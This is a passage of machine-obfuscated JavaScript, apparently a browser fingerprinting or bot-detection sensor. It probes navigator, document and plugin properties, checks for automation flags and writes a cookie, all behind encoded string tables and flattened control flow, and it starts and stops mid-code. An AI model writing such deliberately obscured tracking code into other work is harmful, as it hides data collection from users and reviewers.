(HB),Ut,tS(B8),nn,tS(OC),OC,tS(nn),zF,HR,Ix,tS(Ut),tS(Mc),tS(Ut),tS(vw),Xn,tS(N2),S3,cv,tS(M8),tS(S3),tS(BS),Ox,tS(Mc),S3,tS(kO),tS(Mc),tS(Qn),P5,Ix,tS(KY),KY,tS(p5),DB,B8,tS(nn),N2,tS(jB),S2,tS(M8),tS(lx),Dp,tS(lx),HB,tS(S3),tS(OC),n2,lx,Ix,tS(QD),S3,kO,Ix,S3,Ix,n7,tS(Sh),tS(KY),Mc,B8,tS(K4),N2,tS(Dp),N2,tS(NW),[Ix],[kO],tS(pF),S2,Mc,tS(p5),rU,tS(S3),tS(kO),S3,tS(S3),Ut,S3,tS(vw),tS(S3),tS(HR),sh,M8,tS(K4),tS(xW),lx,K4,tS(V8),tS(K4),tS(K4),tS(nn),Sh,S3,tS(nn),tS(N2),cv,tS(cv),tS(M8),cv,tS(M8),tS(S3),tS(S3),tS(zF),B8,Ix,tS(Sh),HB,tS(Mc)];lr+=IQ;}break;case ld:{return [[qS,tS(M8),K4,tS(kO),tS(Dp),nn,Ix,tS(lx),tS(S3)],[],[],[],[],[tS(lx),Sh,S3],[],[tS(KY),NW,tS(nn)],[],[cv,K4,tS(KY)]];}break;}}};var tr=function(){rx=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var csd=function(){return gk.apply(this,[NT,arguments]);};var NEd=function(){return gk.apply(this,[Eg,arguments]);};var Vk=function(VTd,zld){return VTd!==zld;};var GMd=function(){IQd=["=\'\'","q5c2","F\x3fdE\x00#P\'s2N)*^w\'\x3f6VH8=[\nw #!:T\x40\"\nJ2",";\r!C:]>%R-\" 6"," F","8>#%=\x078\x40\"0N#P6!WF#*\v\"83\x3f\t","DJ-*^)1\r\x3f%S[)","6\"!\t ","]:%G","\\#(#B\b\\%+E*%)!","[54N",":%G2\x3f ","1","/7","Hn90D6/<","*","q5","Xoss-I[%2NO4\"61s\v"," N>#+K)N8-D","\x078|","\']","Uz\x07#1\x07:\nZ8+M;","T\vJ-/N","+!_;2#>\t\'^3J- N4\'W\\8",":<DC =j6*2\x3f","\x002Bx#6\x40\n%","",",jg03$&\v\fBK)6N\b(5","mY-dj\'#\'LR%*","\vx\"9\x00","5% EC%0R\f\x3f(4\t","0\b12\'","H\x072-!%NA-(X","! F","0\x006U/F!!D#","-\'H\n;4<6B\t","\v","+E8\"67","0Ki#*_\"24: ",";N]#7D\t#P\t5\n:B[c%2NO\x0734A:","j:c",")16S","))%=B\t|/6N\n9)","O$\x00*2","-M:12\'","J 0","\x00N]-0N","#Tk-0J","4G0( 86S",";-E\v8\x070#b\t]#6","I","2\':\x00C\tJ\x3f7","IA)","6D>#","E\n/\n<","\'B[\r O25","+E","R2G.y*Gz>EiALq","/<6UL\rb1/4\'","8","K","6\x3f"," S9]-2N<>(2\x00","F\"%G.<)0","%\b-\x00=b\x3fpe+\"33e<c",":%L","Y","B!E","6%Dx#6\x40\n%\"#4 U[%+E","DF)*_\'2!;","I8","_ ","\"","06B[%%G","n>\r+[PK8,O`Fq#z","S","0W","+E2\t6!\t ","\x3f","N> \\%<0U\tJ\"\'R","J>6D",")=\x076R\v","5!\b","F\tD","\b/6\x3f\r*UH$0t05(7=x$","\"6\x00\'sB)7_:\x00","L/!G\n%2:=\x3fIC9 B0742:^","x%*O\x00 f\t7F[ %R\n%P\x3f4[N\b=E:%s :L[c%&Y%\t","0\b0)F\x404D$ 2[eAu\x00)H\t;/*1K","JH\"!_\x00:26","6;=iB.!Y","p3!-","\x40\")D$3#","&SB)","L-*H\n;$\x3f\t","\n&DF#*\vG02sElH[)*_8>\"<{*\'edw,(s`\vDE#06L0Csww-.",">!Z22\r8kL\'","&8H\fA","\x003 \x00FJ","jb\r\nj","Cf","7QL)\x00J6","0\n","9","l$6D2P*s NX)6",">CN\b!]45","\fG)!G","I>+F,\x3f47","\t:",">\"66c9","F\v[96N","\t\'&\'\x3f\x3f\'","O\n9#7","F\x009.\nUG","B{%)N\x00\""," I","HJ ","m3N:c=(y\tl","n<4G\n\x07\x3f\x00\t NA","|2\'AC ","\x07&O>Y)*_","\f])",">\x00<\b6","Y\n$\x00)=6",">2\'U|94[\x00%#7\x3f:IC","[))","7_;",")D$\v<62FN","=","0\b>7:\x00B\tp9*\\6\x0066\b",")\f\b:","\b[>-E\b>\x3f","N#+26",")0 ","1!"];};var jY=function(mr,YPd){return mr===YPd;};var TR=function rld(XXd,dNd){var VNd=rld;var w0d=FR(new Number(sg),MH);var dsd=w0d;w0d.set(XXd);for(XXd;dsd+XXd!=tJ;XXd){switch(dsd+XXd){case KI:{XXd+=cI;var gV=XU(TM[Zh()[GB(kO)](zj,xO)][Ak()[LY(HR)](nm,UR,Fc)][Ak()[LY(E5)](N2,rL,m8)][hC()[j2(xj)].call(null,gh,S4)](Zh()[GB(QA)](Ij,nm)),null)?qj()[CG(S3)].apply(null,[Th,zL]):jY(typeof Zh()[GB(NW)],'undefined')?Zh()[GB(Ut)].apply(null,[cv,KS]):Zh()[GB(Ix)](FB,IB);var QZd=XU(TM[Zh()[GB(kO)].call(null,zj,xO)][Ak()[LY(HR)](nm,WW,Fc)][jY(typeof Ak()[LY(K6)],'undefined')?Ak()[LY(V8)](GTd,N2,VEd):Ak()[LY(E5)](N2,Th,m8)][hC()[j2(xj)](gh,S4)](Vk(typeof CY()[k1(zF)],w3(jY(typeof Ct()[Xj(S3)],'undefined')?Ct()[Xj(K4)](YId,L5,Mld):Ct()[Xj(Mc)].apply(null,[BQ,T6({}),mk]),[][[]]))?CY()[k1(zv)](sh,qqd,zF,XPd):CY()[k1(KY)](hp,rTd,xPd,hTd)),null)?qj()[CG(S3)](Th,zL):Zh()[GB(Ix)].apply(null,[FB,IB]);var pZd=[lgd,Wqd,SZd,wEd,mqd,gV,QZd];var lbd=pZd[CY()[k1(Ut)](Az,xZd,Ut,S5)](qj()[CG(b5)](WW,mK));var bMd;}break;case rZ:{return Hc.pop(),bMd=lbd,bMd;}break;case AQ:{var s0d=dNd[Rq];Hc.push(sQd);var GEd=Vt(Y0,[Ak()[LY(vn)](wm,rL,kXd),s0d[Ix]]);XXd-=TP;vz(S3,s0d)&&(GEd[Vk(typeof Ak()[LY(zF)],'undefined')?Ak()[LY(vw)](wS,pC,UL):Ak()[LY(V8)](Wbd,hB,FW)]=s0d[S3]),vz(Mc,s0d)&&(GEd[jY(typeof Ct()[Xj(Gz)],w3('',[][[]]))?Ct()[Xj(K4)](Jbd,Gz,Nr):Ct()[Xj(nm)].call(null,Vw,N5,rL)]=s0d[Mc],GEd[qj()[CG(W5)].call(null,QD,Gf)]=s0d[KY]),this[hC()[j2(vn)].call(null,nL,wj)][Vk(typeof fB()[Jt(hD)],w3('',[][[]]))?fB()[Jt(kO)](T6(T6(S3)),j8,Ax):fB()[Jt(M8)](H9,pU,RId)](GEd);Hc.pop();}break;case O0:{var nr;XXd-=zs;return Hc.pop(),nr=FId,nr;}break;case Og:{var Fbd=dNd[Rq];Hc.push(Xgd);var cld=Fbd[Ak()[LY(xf)](BC,T6(T6(S3)),st)]||{};cld[Ct()[Xj(BS)](Cr,HR,cv)]=vY()[fF(cv)](h9,lm,Th,HB,wMd),delete cld[qj()[CG(28)](131,459)],Fbd[jY(typeof Ak()[LY(gz)],'undefined')?Ak()[LY(V8)](PXd,rU,GPd):Ak()[LY(xf)](BC,M8,st)]=cld;Hc.pop();XXd-=xg;}break;case RZ:{if(Vk(dgd,undefined)&&Vk(dgd,null)&&Jj(dgd[qj()[CG(Ix)](HG,Wz)],Ix)){try{var xXd=Hc.length;var pMd=T6([]);var MEd=TM[vY()[fF(Dp)].call(null,cH,GK,T6({}),Sh,Ef)](dgd)[hC()[j2(HR)].call(null,OG,DU)](fB()[Jt(kL)].apply(null,[T6(Ix),lqd,Qsd]));if(Jj(MEd[jY(typeof qj()[CG(Sh)],'undefined')?qj()[CG(KY)](Kqd,DZd):qj()[CG(Ix)](HG,Wz)],m9[P5])){FId=TM[Vk(typeof Ak()[LY(n2)],'undefined')?Ak()[LY(lx)](ZR,Sz,kY):Ak()[LY(V8)].apply(null,[Vsd,j8,rh])](MEd[m9[P5]],cv);}}catch(Pbd){Hc.splice(N4(xXd,S3),Infinity,tp);}}XXd+=xM;}break;case z0:{Hc.push(YMd);var lgd=TM[Vk(typeof Zh()[GB(lm)],w3('',[][[]]))?Zh()[GB(kO)](zj,xO):Zh()[GB(Ut)].apply(null,[vV,tR])][qj()[CG(C9)](kqd,gx)]||TM[Ak()[LY(HR)](nm,Qn,Fc)][qj()[CG(C9)](kqd,gx)]?qj()[CG(S3)](Th,zL):Zh()[GB(Ix)].call(null,FB,IB);XXd-=Ml;var Wqd=XU(TM[Zh()[GB(kO)](zj,xO)][Ak()[LY(HR)](nm,OC,Fc)][Ak()[LY(E5)].call(null,N2,QD,m8)][hC()[j2(xj)](gh,S4)](Zh()[GB(kD)](cG,S2)),null)?jY(typeof qj()[CG(n7)],w3('',[][[]]))?qj()[CG(KY)].call(null,SNd,pXd):qj()[CG(S3)](Th,zL):Zh()[GB(Ix)](FB,IB);var SZd=XU(typeof TM[jY(typeof Zh()[GB(hp)],'undefined')?Zh()[GB(Ut)](JNd,jTd):Zh()[GB(jB)](V6,hp)][Zh()[GB(kD)](cG,S2)],vY()[fF(S3)](FH,kD,BA,K4,XId))&&TM[Zh()[GB(jB)](V6,hp)][Zh()[GB(kD)].call(null,cG,S2)]?qj()[CG(S3)].call(null,Th,zL):Zh()[GB(Ix)].apply(null,[FB,IB]);var wEd=XU(typeof TM[Zh()[GB(kO)].call(null,zj,xO)][Zh()[GB(kD)](cG,S2)],vY()[fF(S3)](FH,nm,n7,K4,XId))?qj()[CG(S3)](Th,zL):Zh()[GB(Ix)].call(null,FB,IB);var mqd=Vk(typeof TM[Zh()[GB(kO)](zj,xO)][Hz()[G2(Qn)].apply(null,[qQd,tC,zv,lx])],vY()[fF(S3)](FH,BS,T6(T6(S3)),K4,XId))||Vk(typeof TM[Ak()[LY(HR)](nm,Cf,Fc)][Hz()[G2(Qn)].apply(null,[qQd,v4,zv,lx])],vY()[fF(S3)](FH,tC,hp,K4,XId))?qj()[CG(S3)](Th,zL):Zh()[GB(Ix)](FB,IB);}break;case fd:{Hc.push(jPd);XXd+=XP;var jsd;return jsd=[TM[Zh()[GB(jB)].call(null,O1,hp)][D6()[S9(nG)](T6(Ix),cv,gdd,pD,S3,N5)]?TM[Zh()[GB(jB)](O1,hp)][jY(typeof D6()[S9(n2)],w3([],[][[]]))?D6()[S9(lx)].apply(null,[tC,CO,DTd,rA,Az,tC]):D6()[S9(nG)](rL,cv,gdd,pD,IB,qS)]:Hz()[G2(OC)].call(null,gMd,Qn,kL,S3),TM[Zh()[GB(jB)](O1,hp)][Vk(typeof vY()[fF(nG)],w3(Ct()[Xj(Mc)](Ss,UR,mk),[][[]]))?vY()[fF(vw)](gPd,ZR,vn,zF,xdd):vY()[fF(M8)](SS,SU,AL,PXd,N0d)]?TM[Zh()[GB(jB)](O1,hp)][vY()[fF(vw)](gPd,hB,Th,zF,xdd)]:Hz()[G2(OC)](gMd,sh,kL,S3),TM[Zh()[GB(jB)](O1,hp)][jY(typeof Zh()[GB(ZR)],'undefined')?Zh()[GB(Ut)](WPd,XS):Zh()[GB(LS)](RNd,SH)]?TM[Zh()[GB(jB)](O1,hp)][Zh()[GB(LS)](RNd,SH)]:Hz()[G2(OC)](gMd,KA,kL,S3),XU(typeof TM[Zh()[GB(jB)].call(null,O1,hp)][Zh()[GB(pF)](kQd,Dp)],jY(typeof vY()[fF(HR)],'undefined')?vY()[fF(M8)](ZQd,rh,K4,kId,cZd):vY()[fF(S3)].apply(null,[FH,gz,lx,K4,vPd]))?TM[Zh()[GB(jB)].apply(null,[O1,hp])][Zh()[GB(pF)].call(null,kQd,Dp)][qj()[CG(Ix)](HG,ddd)]:tS(S3)],Hc.pop(),jsd;}break;case U0:{XXd-=FT;var dgd=dNd[Rq];var FId;Hc.push(tp);}break;case jq:{XXd-=Jl;return String(...dNd);}break;case lP:{return parseInt(...dNd);}break;case H0:{var nMd=dNd[Rq];var qr=Ix;for(var mdd=Ix;Xc(mdd,nMd.length);++mdd){var Lqd=gG(nMd,mdd);if(Xc(Lqd,pb)||Jj(Lqd,FI))qr=w3(qr,S3);}return qr;}break;}}};var Yj=function(Jgd,qPd){return Jgd&qPd;};var At=function(KQd,Obd){return KQd==Obd;};var fXd=function(){return gk.apply(this,[UN,arguments]);};var zId=function(msd,PTd){return msd instanceof PTd;};var Jj=function(UEd,gr){return UEd>gr;};var DG=function(HXd,CPd){return HXd%CPd;};var nQd=function(HEd){if(HEd==null)return -1;try{var jZd=0;for(var nqd=0;nqd<HEd["length"];nqd++){var SPd=HEd["charCodeAt"](nqd);if(SPd<128){jZd=jZd+SPd;}}return jZd;}catch(b0d){return -2;}};function q0(){ZP=[]['\x65\x6e\x74\x72\x69\x65\x73']();if(typeof window!==''+[][[]]){TM=window;}else if(typeof global!=='undefined'){TM=global;}else{TM=this;}}var dEd=function(nXd){if(nXd===undefined||nXd==null){return 0;}var Hdd=nXd["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return Hdd["length"];};var gZd=function x0d(lV,kPd){'use strict';var rZd=x0d;switch(lV){case OQ:{Hc.push(wbd);var tNd=[fB()[Jt(S2)](Xn,hB,Od),fB()[Jt(xO)](J7,S3,gv),Ct()[Xj(nG)].call(null,G1,T6(T6(S3)),wS),p9()[xS(V8)].apply(null,[nn,zF,Sz,lx,xEd,nG]),Ak()[LY(S2)].call(null,xW,T6(T6(S3)),ndd),fB()[Jt(p5)](R9,M8,TC),Vk(typeof Ak()[LY(Ix)],'undefined')?Ak()[LY(xO)](kO,T6(T6({})),YId):Ak()[LY(V8)].apply(null,[EV,mk,Odd]),jY(typeof Ct()[Xj(kO)],'undefined')?Ct()[Xj(K4)].apply(null,[rD,TH,jPd]):Ct()[Xj(W5)](T9,jB,gld),Ak()[LY(p5)](QD,T6(Ix),nB),hC()[j2(Xn)].apply(null,[j7,NY]),hC()[j2(nW)].apply(null,[f4,jB]),hC()[j2(OC)](rc,A0d),p9()[xS(Dp)](nm,Xn,hD,Qn,NMd,wS),Vk(typeof fB()[Jt(N2)],w3('',[][[]]))?fB()[Jt(Ox)].apply(null,[sp,hS,UD]):fB()[Jt(M8)](DB,gXd,S5),hC()[j2(jB)](XK,cv),qj()[CG(kL)](GK,WQd),jY(typeof Zh()[GB(Ut)],w3('',[][[]]))?Zh()[GB(Ut)].call(null,JId,df):Zh()[GB(S2)](FO,b5),Zh()[GB(xO)].call(null,rt,DU),Ak()[LY(Ox)](NW,sh,V6),Ct()[Xj(DB)].call(null,Mgd,Sz,kO),Ct()[Xj(N5)].apply(null,[IPd,lm,Th]),Ct()[Xj(Th)](Sld,Dp,hp),Zh()[GB(p5)](OO,pF),Zh()[GB(Ox)].apply(null,[mD,jD]),CY()[k1(NW)].apply(null,[K6,xEd,qS,kqd]),qj()[CG(J2)](nn,Pdd),D6()[S9(nn)](NW,NW,Zz,xEd,OC,Cf)];if(At(typeof TM[Vk(typeof Zh()[GB(kO)],w3('',[][[]]))?Zh()[GB(jB)](Ev,hp):Zh()[GB(Ut)](Ef,EF)][Zh()[GB(pF)].call(null,Odd,Dp)],vY()[fF(S3)].call(null,FH,UR,T6(T6(Ix)),K4,E7))){var Dld;return Hc.pop(),Dld=null,Dld;}var nD=tNd[jY(typeof qj()[CG(nW)],'undefined')?qj()[CG(KY)](DW,HPd):qj()[CG(Ix)].call(null,HG,STd)];var Gsd=Ct()[Xj(Mc)].apply(null,[rj,SU,mk]);for(var sld=Ix;Xc(sld,nD);sld++){var Qdd=tNd[sld];if(Vk(TM[Zh()[GB(jB)].call(null,Ev,hp)][Zh()[GB(pF)].call(null,Odd,Dp)][Qdd],undefined)){Gsd=Ct()[Xj(Mc)].call(null,rj,lm,mk)[hC()[j2(Dp)].call(null,Pdd,S3)](Gsd,qj()[CG(b5)](WW,Jm))[hC()[j2(Dp)](Pdd,S3)](sld);}}var SV;return Hc.pop(),SV=Gsd,SV;}break;case CT:{var JTd;Hc.push(wbd);return JTd=jY(typeof TM[Zh()[GB(kO)].apply(null,[JPd,xO])][p9()[xS(Sh)](Dp,An,v4,T6(Ix),NMd,V3)],vY()[fF(Ut)](G5,n2,T6(T6([])),zF,HMd))||jY(typeof TM[Zh()[GB(kO)].apply(null,[JPd,xO])][Zh()[GB(rU)](Cp,AL)],vY()[fF(Ut)](G5,tC,BA,zF,HMd))||jY(typeof TM[Zh()[GB(kO)](JPd,xO)][jY(typeof Zh()[GB(BS)],w3('',[][[]]))?Zh()[GB(Ut)].call(null,HZd,JMd):Zh()[GB(Sz)].call(null,BPd,Lv)],Vk(typeof vY()[fF(NW)],'undefined')?vY()[fF(Ut)].call(null,G5,mk,nG,zF,HMd):vY()[fF(M8)](bgd,pF,n7,Nbd,J2)),Hc.pop(),JTd;}break;case xI:{Hc.push(RU);try{var Bsd=Hc.length;var fPd=T6({});var mV;return mV=T6(T6(TM[Zh()[GB(kO)](lF,xO)][hC()[j2(P5)](Vqd,E5)])),Hc.pop(),mV;}catch(rr){Hc.splice(N4(Bsd,S3),Infinity,RU);var xV;return Hc.pop(),xV=T6([]),xV;}Hc.pop();}break;case Aq:{Hc.push(zR);try{var lld=Hc.length;var sXd=T6(T6(Rq));var Vdd;return Vdd=T6(T6(TM[Zh()[GB(kO)](Qh,xO)][fB()[Jt(pF)].call(null,j8,KA,k5)])),Hc.pop(),Vdd;}catch(sgd){Hc.splice(N4(lld,S3),Infinity,zR);var kr;return Hc.pop(),kr=T6([]),kr;}Hc.pop();}break;case ps:{var vZd;Hc.push(xTd);return vZd=T6(T6(TM[Zh()[GB(kO)](XEd,xO)][Ct()[Xj(Qn)](ZB,Ix,WH)])),Hc.pop(),vZd;}break;case vZ:{Hc.push(WQd);try{var X0d=Hc.length;var ldd=T6([]);var vXd=w3(TM[Ak()[LY(pF)].call(null,QA,jB,ct)](TM[Zh()[GB(kO)].call(null,TO,xO)][Vk(typeof hC()[j2(hD)],w3('',[][[]]))?hC()[j2(zv)](Hbd,nm):hC()[j2(cv)].call(null,qZd,Kbd)]),L1(TM[Ak()[LY(pF)](QA,wS,ct)](TM[Zh()[GB(kO)](TO,xO)][Zh()[GB(hD)](YMd,K6)]),S3));vXd+=w3(L1(TM[Ak()[LY(pF)](QA,T6(Ix),ct)](TM[Zh()[GB(kO)].call(null,TO,xO)][jY(typeof CY()[k1(kO)],w3(Ct()[Xj(Mc)](ZQ,T6(T6([])),mk),[][[]]))?CY()[k1(KY)](AL,sr,DZd,UC):CY()[k1(BS)](UR,j9,rh,YR)]),Mc),L1(TM[Ak()[LY(pF)].call(null,QA,N2,ct)](TM[jY(typeof Zh()[GB(K4)],w3('',[][[]]))?Zh()[GB(Ut)](Kbd,UNd):Zh()[GB(kO)](TO,xO)][Ct()[Xj(Xn)](pL,lx,j8)]),KY));vXd+=w3(L1(TM[jY(typeof Ak()[LY(vn)],'undefined')?Ak()[LY(V8)](Hm,DU,w1):Ak()[LY(pF)].call(null,QA,TH,ct)](TM[jY(typeof Zh()[GB(NW)],w3([],[][[]]))?Zh()[GB(Ut)].call(null,pXd,Usd):Zh()[GB(kO)].call(null,TO,xO)][Ct()[Xj(nW)](n1,pC,UR)]),Ut),L1(TM[Ak()[LY(pF)](QA,SU,ct)](TM[Zh()[GB(kO)](TO,xO)][fB()[Jt(rU)](T6(S3),x8,Ab)]),kO));vXd+=w3(L1(TM[Ak()[LY(pF)].apply(null,[QA,SH,ct])](TM[Zh()[GB(kO)].apply(null,[TO,xO])][Ak()[LY(rU)](J5,ZC,xh)]),m9[n7]),L1(TM[Ak()[LY(pF)].apply(null,[QA,hB,ct])](TM[Zh()[GB(kO)](TO,xO)][Vk(typeof qj()[CG(NW)],w3('',[][[]]))?qj()[CG(NY)].apply(null,[KS,mx]):qj()[CG(KY)].apply(null,[Az,DB])]),M8));vXd+=w3(L1(TM[Ak()[LY(pF)](QA,cv,ct)](TM[Zh()[GB(kO)].call(null,TO,xO)][hC()[j2(S2)].apply(null,[x7,Sz])]),zF),L1(TM[Vk(typeof Ak()[LY(kL)],w3([],[][[]]))?Ak()[LY(pF)](QA,Gz,ct):Ak()[LY(V8)](hgd,gz,Zv)](TM[Zh()[GB(kO)].apply(null,[TO,xO])][jY(typeof Zh()[GB(xf)],w3([],[][[]]))?Zh()[GB(Ut)](Km,qD):Zh()[GB(WW)](F3,wS)]),K4));vXd+=w3(L1(TM[jY(typeof Ak()[LY(qS)],'undefined')?Ak()[LY(V8)].apply(null,[SXd,T6({}),Nbd]):Ak()[LY(pF)](QA,QD,ct)](TM[Zh()[GB(kO)](TO,xO)][Ct()[Xj(OC)].apply(null,[UX,n2,vH])]),cv),L1(TM[Ak()[LY(pF)](QA,OC,ct)](TM[Zh()[GB(kO)](TO,xO)][Hz()[G2(V8)](pH,G9,zr,V8)]),lx));vXd+=w3(L1(TM[Ak()[LY(pF)](QA,cv,ct)](TM[Zh()[GB(kO)](TO,xO)][Vk(typeof Zh()[GB(Ut)],'undefined')?Zh()[GB(kL)].call(null,LPd,J7):Zh()[GB(Ut)].call(null,Dz,pU)]),HR),L1(TM[Ak()[LY(pF)].apply(null,[QA,IB,ct])](TM[Zh()[GB(kO)].apply(null,[TO,xO])][CY()[k1(xW)].apply(null,[Dp,pH,Dp,vld])]),N2));vXd+=w3(L1(TM[Ak()[LY(pF)](QA,wS,ct)](TM[Zh()[GB(kO)](TO,xO)][vY()[fF(V8)](Ix,K4,HR,lx,pH)]),B8),L1(TM[Ak()[LY(pF)](QA,jB,ct)](TM[Zh()[GB(kO)](TO,xO)][p9()[xS(NW)].call(null,NW,dS,M8,T6([]),pH,wS)]),nn));vXd+=w3(L1(TM[Ak()[LY(pF)](QA,T6(S3),ct)](TM[Zh()[GB(kO)](TO,xO)][Hz()[G2(Dp)](pH,KY,DU,BS)]),V8),L1(TM[Ak()[LY(pF)].call(null,QA,T6(Ix),ct)](TM[jY(typeof Zh()[GB(Qn)],w3('',[][[]]))?Zh()[GB(Ut)](VZd,jV):Zh()[GB(kO)].apply(null,[TO,xO])][fB()[Jt(Sz)](DU,KY,Kgd)]),Dp));vXd+=w3(L1(TM[Ak()[LY(pF)](QA,T6([]),ct)](TM[Zh()[GB(kO)].apply(null,[TO,xO])][jY(typeof fB()[Jt(M8)],w3('',[][[]]))?fB()[Jt(M8)].apply(null,[hp,Ap,tbd]):fB()[Jt(hD)](T6(T6([])),h9,th)]),Sh),L1(TM[Ak()[LY(pF)](QA,HB,ct)](TM[Vk(typeof Zh()[GB(nW)],w3([],[][[]]))?Zh()[GB(kO)](TO,xO):Zh()[GB(Ut)].apply(null,[kld,wqd])][Vk(typeof Zh()[GB(nW)],'undefined')?Zh()[GB(J2)](qB,N2):Zh()[GB(Ut)](qY,d9)]),NW));vXd+=w3(L1(TM[Ak()[LY(pF)].call(null,QA,sp,ct)](TM[Zh()[GB(kO)].apply(null,[TO,xO])][hC()[j2(xO)].call(null,Ap,xj)]),BS),L1(TM[Vk(typeof Ak()[LY(Ix)],'undefined')?Ak()[LY(pF)](QA,rU,ct):Ak()[LY(V8)].call(null,CD,hp,Nr)](TM[Zh()[GB(kO)](TO,xO)][Vk(typeof Ak()[LY(Dp)],w3('',[][[]]))?Ak()[LY(Sz)](TF,T6({}),pp):Ak()[LY(V8)](Pz,KA,xH)]),xW));vXd+=w3(L1(TM[Ak()[LY(pF)].apply(null,[QA,T6(T6([])),ct])](TM[Zh()[GB(kO)](TO,xO)][qj()[CG(kD)](AF,JQd)]),qS),L1(TM[Ak()[LY(pF)](QA,wj,ct)](TM[Zh()[GB(kO)](TO,xO)][Hz()[G2(Sh)].call(null,pH,rU,BTd,xW)]),sh));vXd+=w3(L1(TM[Ak()[LY(pF)](QA,T6(S3),ct)](TM[Zh()[GB(kO)].apply(null,[TO,xO])][qj()[CG(DU)](N2,Bh)]),n7),L1(TM[Ak()[LY(pF)].call(null,QA,ZC,ct)](TM[Zh()[GB(kO)](TO,xO)][jY(typeof qj()[CG(V8)],w3([],[][[]]))?qj()[CG(KY)](lXd,AV):qj()[CG(xj)](E5,Rsd)]),nm));vXd+=w3(L1(TM[Ak()[LY(pF)](QA,sp,ct)](TM[Zh()[GB(kO)].call(null,TO,xO)][Zh()[GB(b5)].call(null,XM,t9)]),mk),L1(TM[Ak()[LY(pF)].apply(null,[QA,gz,ct])](TM[Zh()[GB(kO)](TO,xO)][p9()[xS(BS)].call(null,B8,Ur,Sz,DU,j9,Az)]),Nt));vXd+=w3(L1(TM[Ak()[LY(pF)](QA,J7,ct)](TM[Zh()[GB(kO)](TO,xO)][jY(typeof hC()[j2(rh)],w3('',[][[]]))?hC()[j2(cv)].call(null,nsd,Add):hC()[j2(p5)].apply(null,[P8,I1])]),wS),L1(TM[Ak()[LY(pF)](QA,xj,ct)](TM[Zh()[GB(kO)](TO,xO)][Ct()[Xj(jB)].call(null,SL,kD,K4)]),UR));vXd+=w3(L1(TM[Ak()[LY(pF)](QA,T6([]),ct)](TM[Zh()[GB(kO)](TO,xO)][CY()[k1(qS)](nn,w1,xW,kV)]),n2),L1(TM[Ak()[LY(pF)](QA,vw,ct)](TM[Zh()[GB(kO)].apply(null,[TO,xO])][hC()[j2(Ox)](E4,AL)]),vn));vXd+=w3(w3(L1(TM[Ak()[LY(pF)](QA,HR,ct)](TM[jY(typeof Ak()[LY(V8)],'undefined')?Ak()[LY(V8)].call(null,gz,Ut,Zf):Ak()[LY(HR)](nm,T6(Ix),UG)][Zh()[GB(NY)](XL,sp)]),vw),L1(TM[Ak()[LY(pF)](QA,Dp,ct)](TM[Zh()[GB(kO)](TO,xO)][Vk(typeof hC()[j2(NY)],'undefined')?hC()[j2(pF)].call(null,Rk,qm):hC()[j2(cv)](VQd,J2)]),xf)),L1(TM[Ak()[LY(pF)](QA,J2,ct)](TM[Zh()[GB(kO)].call(null,TO,xO)][fB()[Jt(WW)].call(null,K4,Ix,Kgd)]),rh));var Xhd;return Xhd=vXd[Ak()[LY(DB)](WW,T6([]),q5)](),Hc.pop(),Xhd;}catch(TJd){Hc.splice(N4(X0d,S3),Infinity,WQd);var tJd;return tJd=Zh()[GB(Ix)].apply(null,[Oc,IB]),Hc.pop(),tJd;}Hc.pop();}break;case H0:{var tkd=kPd[Rq];Hc.push(WPd);try{var n8d=Hc.length;var C8d=T6(mI);if(jY(tkd[Zh()[GB(jB)](Ljd,hp)][Zh()[GB(kD)].apply(null,[sB,S2])],undefined)){var QBd;return QBd=Hz()[G2(NW)](Km,zF,fsd,Mc),Hc.pop(),QBd;}if(jY(tkd[Zh()[GB(jB)].apply(null,[Ljd,hp])][Zh()[GB(kD)].call(null,sB,S2)],T6([]))){var P6d;return P6d=Zh()[GB(Ix)].call(null,gj,IB),Hc.pop(),P6d;}var C7d;return C7d=qj()[CG(S3)].call(null,Th,z3),Hc.pop(),C7d;}catch(rBd){Hc.splice(N4(n8d,S3),Infinity,WPd);var nYd;return nYd=CY()[k1(sh)].call(null,M8,Km,Mc,HC),Hc.pop(),nYd;}Hc.pop();}break;case UQ:{var H7d=kPd[Rq];var SJd=kPd[mI];Hc.push(Nr);if(XU(typeof TM[Ak()[LY(HR)](nm,Ix,sK)][Ak()[LY(hD)](rU,zF,Lc)],vY()[fF(S3)](FH,DB,HB,K4,Zbd))){TM[Ak()[LY(HR)](nm,N5,sK)][Ak()[LY(hD)].call(null,rU,vw,Lc)]=Ct()[Xj(Mc)](rM,zv,mk)[hC()[j2(Dp)].apply(null,[f5,S3])](H7d,fB()[Jt(Dp)].apply(null,[sh,vH,nNd]))[hC()[j2(Dp)](f5,S3)](SJd,CY()[k1(n7)](vn,SOd,xO,fsd));}Hc.pop();}break;case Hd:{var AKd=kPd[Rq];var Mtd=kPd[mI];Hc.push(DMd);if(T6(zId(AKd,Mtd))){throw new (TM[Ak()[LY(Sh)].call(null,S2,Mc,A6)])(fB()[Jt(J2)].call(null,NW,Az,JY));}Hc.pop();}break;case CP:{var dcd=kPd[Rq];var Dwd=kPd[mI];Hc.push(wj);var w3d=Dwd[Hz()[G2(xW)].call(null,qU,G9,kL,KY)];var Mhd=Dwd[qj()[CG(QD)](wj,EV)];var pBd=Dwd[fB()[Jt(SU)](Mc,QD,GV)];var b7d=Dwd[Ak()[LY(L5)](C9,T6(T6(S3)),bEd)];var EGd=Dwd[fB()[Jt(V3)].call(null,T6(S3),gz,vgd)];var mOd=Dwd[Ak()[LY(SU)].call(null,nn,sh,Zjd)];var nkd=Dwd[p9()[xS(xW)](Mc,S4,Sz,mk,T7d,TH)];var Lkd=Dwd[hC()[j2(DU)](Xt,KJd)];var Kcd;return Kcd=Ct()[Xj(Mc)](lM,NY,mk)[hC()[j2(Dp)](ncd,S3)](dcd)[hC()[j2(Dp)](ncd,S3)](w3d,qj()[CG(b5)].apply(null,[WW,hXd]))[hC()[j2(Dp)](ncd,S3)](Mhd,Vk(typeof qj()[CG(KA)],w3([],[][[]]))?qj()[CG(b5)].call(null,WW,hXd):qj()[CG(KY)](Fp,tf))[jY(typeof 